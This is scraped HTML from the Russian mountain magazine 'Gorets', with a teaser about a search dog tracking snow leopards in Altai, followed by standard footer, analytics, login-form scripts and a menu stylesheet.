                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/sobaka-v-poiskah-barsov" title="СОБАКА В ПОИСКАХ БАРСОВ">СОБАКА В ПОИСКАХ БАРСОВ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/sobaka-v-poiskah-barsov">Собака-поисковик будет участвовать в мониторинге численности снежного барса на Алтае. В 2002 году численность ирбисов на российской части ареала составила&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="8f631c5cf184dcccd1f15d80df5b9026" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="8f631c5cf184dcccd1f15d80df5b9026" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F3268"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css
body_size: 984
content:
.menu-wrap {
	background-image: url([data-uri]);
	width: 1210px;
	margin-left: 5px;
	position: absolute;
	bottom: 0;
	height: 35px;
}
#jsddm
{
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}

#jsddm li
{
display: inline-block;
margin-left: 0px;
list-style: none;
font-size: 16px;
font-weight: 500;
padding: 9px 34px;
background: url('images/menu-icon.png') 8px 1px no-repeat ,url(images/divider-menu.png) center right no-repeat;
font-family: 'Open Sans Condensed', 'OpenSansCondensedLight', Arial;
letter-spacing:0px;
position:relative;
}


#jsddm li:hover
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
	color: rgba(180, 60, 40, 1.0);
}
#jsddm li.selected
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
}
#jsddm li ul li, #jsddm li ul li.selected{
	background: none;
}
#jsddm li.selected{
	padding: 9px 20px 9px 28px;
}
#jsddm > li.group-selected > a{
	border: 1px solid #fff;
	padding: 3px 6px;
	margin-top: -8px;
	margin-left: 7px;
}
#jsddm li.selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
	font-weight: bold;
}

#jsddm li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
#jsddm > li > a {
	font-weight: bold;
}

#jsddm li a:hover
{	
color: #fff;
text-decoration: underline;
}

#jsddm li ul
{
margin-top: 6px;
margin-left: -34px;
padding: 0;
left: 30px;
--right: -10px;
position: absolute;
visibility: hidden;
background: #BB5B49;
border-top: none;
text-align: center;
padding: 10px;
}

#jsddm li ul li
{
display: block;
float: none;
padding: 0px;
background: none;
}
#jsddm li ul li.selected{
	padding: 0;
}
#jsddm li ul li a, #jsddm li ul li.selected > a
{	
display: block;
text-align: left;
padding: 5px 20px 5px 5px;
width: auto;
}
#jsddm li.group-selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
}

#jsddm li ul li ul
{
margin-left: 70px;
margin-top: -60px;
}

#jsddm li ul li:hover
{
background: none;
}

#jsddm li ul li a:hover
{
background: #C0593B;
}

/* Первый пункт выпадашка правее */
#jsddm > li.group.first.group-num-1 > ul {
	margin-left: -20px;
}

#jsddm .add7{
	position: absolute;
	left: 160px;
	padding-top: 9px;
	top: 24px;
	width: 140px;
	background: #BB5B49;
	z-index: 9999;
	visibility: visible;
	display: none;
}
#jsddm .add7 li{
	padding-left: 10px;
}